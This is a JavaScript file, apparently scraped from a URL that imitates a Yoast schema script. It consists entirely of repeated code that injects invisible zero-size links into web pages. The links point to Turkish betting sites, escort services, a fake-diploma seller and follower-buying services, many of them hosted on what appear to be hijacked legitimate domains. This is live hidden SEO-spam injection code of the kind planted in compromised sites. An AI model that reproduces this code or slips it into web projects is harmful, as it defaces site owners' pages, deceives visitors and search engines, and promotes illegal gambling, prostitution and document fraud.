    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("suratbet");
    a.appendChild(linkText);
    a.title = "suratbet";
    a.href = "https://kashyapfertilitycenter.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kralbet");
    a.appendChild(linkText);
    a.title = "kralbet";
    a.href = "https://pgdgroup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("youwin");
    a.appendChild(linkText);
    a.title = "youwin";
    a.href = "https://dermaliciousskinclinic.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://kontakk.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.foodio.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.campobaeza.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.campobaeza.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://theydonpharmacy.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://sharpchucks.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://cropsforgirls.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kavbet");
    a.appendChild(linkText);
    a.title = "kavbet";
    a.href = "https://oravaisfiskargille.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://maverickcorner.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://estudiounikos.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://warelypos.com.sg/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pinbahis");
    a.appendChild(linkText);
    a.title = "pinbahis";
    a.href = "https://a2-creations.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("maltcasino");
    a.appendChild(linkText);
    a.title = "maltcasino";
    a.href = "https://www.oshatours.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("maltcasino");
    a.appendChild(linkText);
    a.title = "maltcasino";
    a.href = "https://advmototrips.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slotbar");
    a.appendChild(linkText);
    a.title = "slotbar";
    a.href = "https://erroritworld.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://evcilkopek.com/");
    a.appendChild(linkText);
    a.title = "https://evcilkopek.com/";
    a.href = "https://evcilkopek.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("limanbet");
    a.appendChild(linkText);
    a.title = "limanbet";
    a.href = "https://denuiluongthuong.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://viaggi.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rekorbet");
    a.appendChild(linkText);
    a.title = "rekorbet";
    a.href = "https://ibradsmartphilsco.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://paysa.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.flisvosmarina.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://sukantamahavidyalaya.ac.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.yenidendirilis.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://unal.group/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://contradeegypt.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://mycowork.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://eyetheory.com.sg/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://zki.hu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betyap");
    a.appendChild(linkText);
    a.title = "betyap";
    a.href = "https://firdouselevators.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betbox");
    a.appendChild(linkText);
    a.title = "betbox";
    a.href = "https://scholarsacademygurgaon.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://rickanddrew.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.ankaracerrahitipmerkezi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://americancreditbureau.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gaziosmanpaşa escort");
    a.appendChild(linkText);
    a.title = "gaziosmanpaşa escort";
    a.href = "https://zeytinburnuescortmanken.site/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://elcinformatica.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahislion");
    a.appendChild(linkText);
    a.title = "bahislion";
    a.href = "https://adualliance.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://vellent.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casitap Giriş");
    a.appendChild(linkText);
    a.title = "Casitap Giriş";
    a.href = "https://casitap.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casitoros Giriş");
    a.appendChild(linkText);
    a.title = "Casitoros Giriş";
    a.href = "https://casitoros.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casino Spino Giriş");
    a.appendChild(linkText);
    a.title = "Casino Spino Giriş";
    a.href = "https://casinospino.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://svmchri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://svmchri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://jmoralesinc.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://churchofpug.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/1116.js
body_size: 4642
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("https://iklimplatformu.org/");
    a.appendChild(linkText);
    a.title = "https://iklimplatformu.org/";
    a.href = "https://iklimplatformu.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Escort Anadolu Yakası");
    a.appendChild(linkText);
    a.title = "Escort Anadolu Yakası";
    a.href = "https://www.sehirfirsati.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Goley90 Güncel Giriş");
    a.appendChild(linkText);
    a.title = "Goley90 Güncel Giriş";
    a.href = "https://goley90giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("buy twitter followers");
    a.appendChild(linkText);
    a.title = "buy twitter followers";
    a.href = "https://allsmo.net/buy-twitter-followers/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("postegro giriş");
    a.appendChild(linkText);
    a.title = "postegro giriş";
    a.href = "https://my.phostegro.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("konya escort");
    a.appendChild(linkText);
    a.title = "konya escort";
    a.href = "https://www.konyajo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("escort maltepe");
    a.appendChild(linkText);
    a.title = "escort maltepe";
    a.href = "https://www.sehirfirsati.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sms onay");
    a.appendChild(linkText);
    a.title = "sms onay";
    a.href = "https://www.smsonay.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bakırköy escort");
    a.appendChild(linkText);
    a.title = "bakırköy escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bakırköy escort");
    a.appendChild(linkText);
    a.title = "bakırköy escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://www.bakirkoyfal.com/");
    a.appendChild(linkText);
    a.title = "https://www.bakirkoyfal.com/";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kagithane escort");
    a.appendChild(linkText);
    a.title = "kagithane escort";
    a.href = "https://kagithaneescortmanken.xyz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Goley90 Güncel Giriş");
    a.appendChild(linkText);
    a.title = "Goley90 Güncel Giriş";
    a.href = "https://goley90giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://onwin-turkiye.vip/tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.tinyssantafe.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://carportsandmore.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.way2gocortland.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://queenofpersiacuisine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.royalparkwine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.mamaritaslubbock.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://www.griderproperties.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("escort");
    a.appendChild(linkText);
    a.title = "escort";
    a.href = "https://www.konyaeskort.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hamadyaseen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://betasus-gir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://2kstore.com/games/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://bestcasinos.us.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet");
    a.appendChild(linkText);
    a.title = "1xbet";
    a.href = "https://www.bilimselyuzme.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casino siteleri 2025");
    a.appendChild(linkText);
    a.title = "casino siteleri 2025";
    a.href = "https://www.ourladypeace.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("canlı casino siteleri");
    a.appendChild(linkText);
    a.title = "canlı casino siteleri";
    a.href = "https://www.marsdeninn.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bonus veren siteler");
    a.appendChild(linkText);
    a.title = "bonus veren siteler";
    a.href = "https://mediamaratoncordoba.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://flavorsoftheisle.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia best");
    a.appendChild(linkText);
    a.title = "online casino australia best";
    a.href = "https://www.centralmassmusic.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mega888");
    a.appendChild(linkText);
    a.title = "mega888";
    a.href = "https://www.timecapsuleretreat.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("fansport giriş");
    a.appendChild(linkText);
    a.title = "fansport giriş";
    a.href = "https://fansport-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("fatih eskort");
    a.appendChild(linkText);
    a.title = "fatih eskort";
    a.href = "https://www.eumamae.com/category/fatih-escort/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://www.hakanocsel.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sakarya escort");
    a.appendChild(linkText);
    a.title = "sakarya escort";
    a.href = "https://www.vnisource.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betivo giriş");
    a.appendChild(linkText);
    a.title = "betivo giriş";
    a.href = "https://www.betivoadres.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("funbahis");
    a.appendChild(linkText);
    a.title = "funbahis";
    a.href = "https://funbahisyeni.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tümbet");
    a.appendChild(linkText);
    a.title = "tümbet";
    a.href = "https://tumbet.cc/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("behzat ç çekiç ve gül 3 sezon 8 bölüm izle");
    a.appendChild(linkText);
    a.title = "behzat ç çekiç ve gül 3 sezon 8 bölüm izle";
    a.href = "https://dizifilmdublaj3.com/dizi/cekic-ve-gul-bir-behzat-c-hikayesi/sezon-3/bolum-8";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet");
    a.appendChild(linkText);
    a.title = "hilbet";
    a.href = "https://stisipwidyapuri-smi.ac.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://cursomaltez.com.br";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.instagram.com/bet.asus/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://shopperboard.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.internationalsleepcharity.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.wrightwayhyundai.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.bitesbubblesandjazz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.saplingcorp.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet 2026");
    a.appendChild(linkText);
    a.title = "romabet 2026";
    a.href = "https://indepest.com/about/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpasha_resmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://x.com/GrandSikayet";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/gra_ndpasha";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("spinco");
    a.appendChild(linkText);
    a.title = "spinco";
    a.href = "https://www.instagram.com/spinco.giris/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahte diploma satın al");
    a.appendChild(linkText);
    a.title = "sahte diploma satın al";
    a.href = "https://hizlidiploma.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://metehanyilmaz.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betosfer");
    a.appendChild(linkText);
    a.title = "betosfer";
    a.href = "https://betosfer.cc/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
